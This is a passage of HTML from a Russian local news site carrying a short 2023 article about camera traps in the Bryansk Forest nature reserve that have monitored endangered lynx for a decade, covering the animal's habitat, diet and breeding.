<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=207172" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/photo_2025-12-22_12-12-20.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/НЦРБ-НГ-2026._2.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-841" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Адвокат-НГ-2026..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Школа-6-НГ-2026..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-843" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/КомпьютерМаркет-НГ-2026..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxyD2bcd"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Плашка-КТВ-оплата.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-171789" class="post-171789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0\/","headline":"Десять лет фотоловушки заповедника «Брянский лес» следят за рысями","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/10\/498d-6b92-ff0e-4616.png","dateCreated":"2023-10-19T15:37:22+00:00","datePublished":"2023-10-19T15:37:22+00:00","dateModified":"2023-10-19T15:37:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/" /><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/10/498d-6b92-ff0e-4616.png" alt="Десять лет фотоловушки заповедника «Брянский лес» следят за рысями" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Десять лет фотоловушки заповедника «Брянский лес» следят за рысями</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-10-19T15:37:22+03:00">19.10.2023</time> <time class="entry-time" datetime="2023-10-19T15:37:22+03:00">15:37</time></div></header><div class="entry-content" itemprop="text"><p>Вид под угрозой исчезновения, отмечают в заповеднике, где постоянно живут 2-5 особей.</p>
<p>На Брянщине проходит юго-западная граница современного сплошного ареала рыси в Восточной Европе.</p>
<p>Исчезновение рыси во многих районах Брянской области в 20-40-ых годах было связано с интенсивными рубками леса. До 1974 года по Правилам охоты Брянской области рысь считалась вредным зверем и подлежала истреблению в течение круглого года. В настоящее время обитает в 15 районах области.</p>
<p>Это обитатель крупных, старых лесных массивов различного типа. Логово устраивает в заваленных буреломом участках леса, на островах среди болот, под сваленным деревом или густыми ветвями ели. Активна рысь в сумерки и ночью, иногда охотится днём. Держится поодиночке. Самки живут с выводком. Каждая взрослая особь и семья имеют свой участок обитания размером от 20 до 60 км2. Питается зайцами, мелкими копытными, тетеревиными и воробьиными птицами, грызунами. Гон в феврале – марте. В помёте 2–3 котёнка.</p>
<p><a href="https://novozybkov.su/wp-content/uploads/2023/10/4812-a782-b88b-88dc.png"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-171791" src="https://novozybkov.su/wp-content/uploads/2023/10/4812-a782-b88b-88dc.png" alt="" width="531" height="600" srcset="https://novozybkov.su/wp-content/uploads/2023/10/4812-a782-b88b-88dc.png 850w, https://novozybkov.su/wp-content/uploads/2023/10/4812-a782-b88b-88dc-133x150.png 133w, https://novozybkov.su/wp-content/uploads/2023/10/4812-a782-b88b-88dc-768x867.png 768w" sizes="(max-width: 531px) 100vw, 531px" /></a></p>
<p>Снимки сделаны фотоловушками заповедника.</p>
<p>Заповедник Брянский лес</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/" data-a2a-title="Десять лет фотоловушки заповедника «Брянский лес» следят за рысями"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F&amp;linkname=%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%20%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%C2%AB%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BB%D0%B5%D1%81%C2%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%8F%D1%82%20%D0%B7%D0%B0%20%D1%80%D1%8B%D1%81%D1%8F%D0%BC%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F&amp;linkname=%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%20%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%C2%AB%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BB%D0%B5%D1%81%C2%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%8F%D1%82%20%D0%B7%D0%B0%20%D1%80%D1%8B%D1%81%D1%8F%D0%BC%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F&amp;linkname=%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%20%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%C2%AB%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BB%D0%B5%D1%81%C2%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%8F%D1%82%20%D0%B7%D0%B0%20%D1%80%D1%8B%D1%81%D1%8F%D0%BC%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F&amp;linkname=%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%20%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%C2%AB%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BB%D0%B5%D1%81%C2%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%8F%D1%82%20%D0%B7%D0%B0%20%D1%80%D1%8B%D1%81%D1%8F%D0%BC%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F&amp;linkname=%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%20%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%C2%AB%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BB%D0%B5%D1%81%C2%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%8F%D1%82%20%D0%B7%D0%B0%20%D1%80%D1%8B%D1%81%D1%8F%D0%BC%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F&amp;linkname=%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%20%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%20%C2%AB%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BB%D0%B5%D1%81%C2%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%8F%D1%82%20%D0%B7%D0%B0%20%D1%80%D1%8B%D1%81%D1%8F%D0%BC%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b1%d0%b5%d0%b7%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d1%8b%d1%85-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bd%d0%b0/" rel="prev"><span class="meta-nav">&larr;</span> Безработных 